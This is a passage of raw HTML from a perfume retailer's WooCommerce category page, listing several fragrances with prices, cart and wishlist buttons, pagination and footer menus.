<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/05/img_3078-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/05/img_3078-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3078-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3078-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3078-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3078-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3078-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3078-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3078-2048x2048.jpeg 2048w" />		</a><div class="hover-img">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/05/img_3060-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/05/img_3060-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3060-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3060-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3060-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3060-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3060-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3060-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3060-2048x2048.jpeg 2048w" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/perfumes-deodorants/?add-to-cart=67085" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_67085" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="67085" data-product_sku="6931638947150" aria-label="Add to cart: &ldquo;Ameerat Al Arab- 50ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Ameerat Al Arab- 50ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_67085" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/ameerat-al-arab-50ml-2/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="67085"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/ameerat-al-arab-50ml-2/" data-id="67085" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/ameerat-al-arab-50ml-2/" data-key="120a06987e" data-product-id="67085" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/ameerat-al-arab-50ml-2/">Ameerat Al Arab- 50ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" rel="tag">Mini Perfumes</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>50.00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-11782 status-publish last instock product_cat-perfumes-deodorants product_tag-fragrance-world has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="9" data-id="11782"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/ana-abiyedh-rouge/" class="product-image-link" tabindex="-1" aria-label="Ana Abiyedh Rouge -100ml">
<img width="430" height="519" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2023/11/img_5892-430x519.png" data-srcset="https://scentsbypearls.com/wp-content/uploads/2023/11/img_5892-430x519.png 430w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5892-150x181.png 150w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5892-700x845.png 700w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5892-64x77.png 64w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5892-249x300.png 249w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5892-848x1024.png 848w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5892-768x927.png 768w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5892.png 994w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/perfumes-deodorants/?add-to-cart=11782" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11782" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11782" data-product_sku="6291107454412" aria-label="Add to cart: &ldquo;Ana Abiyedh Rouge -100ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Ana Abiyedh Rouge -100ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11782" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/ana-abiyedh-rouge/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11782"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/ana-abiyedh-rouge/" data-id="11782" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/ana-abiyedh-rouge/" data-key="120a06987e" data-product-id="11782" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/ana-abiyedh-rouge/">Ana Abiyedh Rouge -100ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" rel="tag">Perfumes &amp; Deodorants</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>220.00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-68128 status-publish first instock product_cat-lattafa product_tag-lattafa has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="10" data-id="68128"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/angham-lattafa-100ml/" class="product-image-link" tabindex="-1" aria-label="Angham Lattafa &#8211; 100ml">
<img width="430" height="538" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/06/img_3572-430x538.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/06/img_3572-430x538.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/06/img_3572-150x188.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/06/img_3572-700x875.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/06/img_3572-240x300.jpeg 240w, https://scentsbypearls.com/wp-content/uploads/2025/06/img_3572-640x800.jpeg 640w, https://scentsbypearls.com/wp-content/uploads/2025/06/img_3572-768x960.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2025/06/img_3572.jpeg 1024w" />		</a><div class="hover-img">
<img width="430" height="536" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/06/img_3571-430x536.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/06/img_3571-430x536.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/06/img_3571-150x187.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/06/img_3571-700x873.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/06/img_3571-240x300.jpeg 240w, https://scentsbypearls.com/wp-content/uploads/2025/06/img_3571-641x800.jpeg 641w, https://scentsbypearls.com/wp-content/uploads/2025/06/img_3571-768x958.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2025/06/img_3571.jpeg 1026w" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/perfumes-deodorants/?add-to-cart=68128" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_68128" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="68128" data-product_sku="6290360598338" aria-label="Add to cart: &ldquo;Angham Lattafa - 100ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Angham Lattafa - 100ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_68128" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/angham-lattafa-100ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="68128"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/angham-lattafa-100ml/" data-id="68128" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/angham-lattafa-100ml/" data-key="120a06987e" data-product-id="68128" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/angham-lattafa-100ml/">Angham Lattafa &#8211; 100ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" rel="tag">LATTAFA</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>400.00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-67016 status-publish instock product_cat-lattafa product_tag-lattafa has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="11" data-id="67016"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/ard-al-zaafaran-bab-al-wardi-100ml/" class="product-image-link" tabindex="-1" aria-label="Ard Al Zaafaran Bab Al Wardi -100ml">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/04/img_3001-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/04/img_3001-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/04/img_3001-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/04/img_3001-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/04/img_3001-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2025/04/img_3001-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2025/04/img_3001-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2025/04/img_3001-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2025/04/img_3001-2048x2048.jpeg 2048w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/perfumes-deodorants/?add-to-cart=67016" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_67016" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="67016" data-product_sku="6423080728857" aria-label="Add to cart: &ldquo;Ard Al Zaafaran Bab Al Wardi -100ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Ard Al Zaafaran Bab Al Wardi -100ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_67016" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/ard-al-zaafaran-bab-al-wardi-100ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="67016"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/ard-al-zaafaran-bab-al-wardi-100ml/" data-id="67016" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/ard-al-zaafaran-bab-al-wardi-100ml/" data-key="120a06987e" data-product-id="67016" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/ard-al-zaafaran-bab-al-wardi-100ml/">Ard Al Zaafaran Bab Al Wardi -100ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" rel="tag">LATTAFA</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>250.00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-67647 status-publish instock product_cat-fragrance-world product_tag-fragrance-world has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="12" data-id="67647"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/aro-fac-suger-candy/" class="product-image-link" tabindex="-1" aria-label="Aro-Fac Suger Candy">
<img width="430" height="322" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/05/img_3452-430x322.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/05/img_3452-430x322.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3452-150x112.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3452-700x525.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3452-400x300.jpeg 400w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3452-1067x800.jpeg 1067w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3452-768x576.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3452.jpeg 1170w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/perfumes-deodorants/?add-to-cart=67647" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_67647" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="67647" data-product_sku="6293343197269" aria-label="Add to cart: &ldquo;Aro-Fac Suger Candy&rdquo;" rel="nofollow" data-success_message="&ldquo;Aro-Fac Suger Candy&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_67647" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/aro-fac-suger-candy/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="67647"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/aro-fac-suger-candy/" data-id="67647" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/aro-fac-suger-candy/" data-key="120a06987e" data-product-id="67647" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/aro-fac-suger-candy/">Aro-Fac Suger Candy</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" rel="tag">Fragrance World</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>240.00</bdi></span></span></div></div></div><div class="wd-loop-footer products-footer"><nav class="woocommerce-pagination wd-pagination" aria-label="Product Pagination"><ul class='page-numbers'><li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li><li><a aria-label="Page 2" class="page-numbers" href="https://scentsbypearls.com/product-category/perfumes-deodorants/page/2/">2</a></li><li><a aria-label="Page 3" class="page-numbers" href="https://scentsbypearls.com/product-category/perfumes-deodorants/page/3/">3</a></li><li><a aria-label="Page 4" class="page-numbers" href="https://scentsbypearls.com/product-category/perfumes-deodorants/page/4/">4</a></li><li><span class="page-numbers dots">&hellip;</span></li><li><a aria-label="Page 17" class="page-numbers" href="https://scentsbypearls.com/product-category/perfumes-deodorants/page/17/">17</a></li><li><a aria-label="Page 18" class="page-numbers" href="https://scentsbypearls.com/product-category/perfumes-deodorants/page/18/">18</a></li><li><a aria-label="Page 19" class="page-numbers" href="https://scentsbypearls.com/product-category/perfumes-deodorants/page/19/">19</a></li><li><a class="next page-numbers" href="https://scentsbypearls.com/product-category/perfumes-deodorants/page/2/">&rarr;</a></li></ul></nav></div></div></div></main></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer wd-entry-content"><style data-type="vc_shortcodes-custom-css">.vc_custom_1712601438939{padding-top: 64px !important;padding-bottom: 64px !important;}.vc_custom_1712601809568{margin-bottom: 2vh !important;padding-bottom: 0px !important;}.vc_custom_1712601824468{margin-bottom: 2vh !important;padding-bottom: 0px !important;}.vc_custom_1712601843611{margin-bottom: 2vh !important;padding-bottom: 0px !important;}.vc_custom_1712601285057{margin-bottom: 10px !important;padding-bottom: 0px !important;}.vc_custom_1712601294163{margin-bottom: 10px !important;padding-bottom: 0px !important;}.vc_custom_1712601074666{margin-top: -20px !important;padding-top: 0px !important;}.wd-rs-66143994ec092 .wd-nav > .menu-item > a{font-size: 14px;line-height: 20px;}.wd-rs-661439ec3145f .wd-nav > .menu-item > a{font-size: 14px;line-height: 20px;}.wd-rs-661439fa70f8a .wd-nav > .menu-item > a{font-size: 14px;line-height: 20px;}#wd-66143ac3bd007 .woodmart-title-container{line-height:30px;font-size:20px;}#wd-66143ad463f71 .woodmart-title-container{line-height:30px;font-size:20px;}#wd-66143ae84e186 .woodmart-title-container{line-height:30px;font-size:20px;}@media (max-width: 1199px) {#wd-66143ac3bd007 .woodmart-title-container{line-height:28px;font-size:18px;}#wd-66143ad463f71 .woodmart-title-container{line-height:28px;font-size:18px;}#wd-66143ae84e186 .woodmart-title-container{line-height:28px;font-size:18px;}}@media (max-width: 767px) {#wd-66143ac3bd007 .woodmart-title-container{line-height:26px;font-size:16px;}#wd-66143ad463f71 .woodmart-title-container{line-height:26px;font-size:16px;}#wd-66143ae84e186 .woodmart-title-container{line-height:26px;font-size:16px;}}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1712601438939 vc_column-gap-25 wd-rs-66143957dd2b1 wd-section-stretch"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143ac3bd007" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66143ac3bd007 wd-title-color-default wd-title-style-default text-left vc_custom_1712601809568 wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight-500 wd-fontsize-xl" >CATEGORIES</h4></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-20 wd-rs-661438318cc4b"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6 wd-rs-66143923a2aed"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143994ec092" class="wd-menu widget_nav_mega_menu wd-rs-66143994ec092 "><ul id="menu-shop-category-1" class="menu wd-nav wd-nav-vertical wd-design-simple wd-gap-s"><li id="menu-item-16293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16293 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/canisters/" class="woodmart-nav-link"><span class="nav-link-text">Canisters</span></a></li><li id="menu-item-16294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16294 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/car-diffusers/" class="woodmart-nav-link"><span class="nav-link-text">Car Diffusers</span></a></li><li id="menu-item-16292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16292 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/bottles/" class="woodmart-nav-link"><span class="nav-link-text">Bottles and Accessories</span></a></li><li id="menu-item-16295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16295 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/humidifier/" class="woodmart-nav-link"><span class="nav-link-text">Humidifier</span></a></li><li id="menu-item-16296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16296 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/kiddies-corner/" class="woodmart-nav-link"><span class="nav-link-text">Kiddies Corner</span></a></li><li id="menu-item-16297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16297 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/lip-care/" class="woodmart-nav-link"><span class="nav-link-text">Lip Care</span></a></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6 wd-rs-6614392d6518d"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-661439ec3145f" class="wd-menu widget_nav_mega_menu wd-rs-661439ec3145f "><ul id="menu-shop-category-2" class="menu wd-nav wd-nav-vertical wd-design-simple wd-gap-s"><li id="menu-item-16330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16330 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/packages-and-combos/" class="woodmart-nav-link"><span class="nav-link-text">Packages and Combos</span></a></li><li id="menu-item-16331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16331 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" class="woodmart-nav-link"><span class="nav-link-text">Perfume Gift Sets</span></a></li><li id="menu-item-16332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-16332 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Deodorants</span></a></li><li id="menu-item-16333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16333 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/prefilled-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Prefilled Perfumes</span></a></li><li id="menu-item-16334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16334 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/reed-diffuser/" class="woodmart-nav-link"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span></a></li><li id="menu-item-17196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17196 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" class="woodmart-nav-link"><span class="nav-link-text">Designer Perfume (Grade 2)</span></a></li><li id="menu-item-17197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17197 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/smart-marque-collection/" class="woodmart-nav-link"><span class="nav-link-text">Smart &amp; Marque Collection</span></a></li></ul></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm wd-rs-66143a93c8dcb"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143ad463f71" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66143ad463f71 wd-title-color-default wd-title-style-default text-left vc_custom_1712601824468 wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight-500 wd-fontsize-xl" >COMPANY</h4></div></div><div id="wd-661439fa70f8a" class="wd-menu widget_nav_mega_menu wd-rs-661439fa70f8a "><ul id="menu-useful-links-menu" class="menu wd-nav wd-nav-vertical wd-design-simple wd-gap-s"><li id="menu-item-16338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16338 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li><li id="menu-item-16339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16339 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li><li id="menu-item-16336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16336 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a></li><li id="menu-item-16337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16337 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/refund_returns/" class="woodmart-nav-link"><span class="nav-link-text">Refund and Returns Policy</span></a></li><li id="menu-item-16335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-16335 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/privacy-policy/" class="woodmart-nav-link"><span class="nav-link-text">Privacy Policy</span></a></li></ul></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm wd-rs-66143a93c8dcb"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143ae84e186" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66143ae84e186 wd-title-color-default wd-title-style-default text-left vc_custom_1712601843611 wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight-500 wd-fontsize-xl" >CONTACT</h4></div></div><div id="wd-661438bae64a1" class="wd-text-block-wrapper wd-wpb wd-rs-661438bae64a1 color-scheme- text-left vc_custom_1712601285057"><div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 wd-fontsize-m">
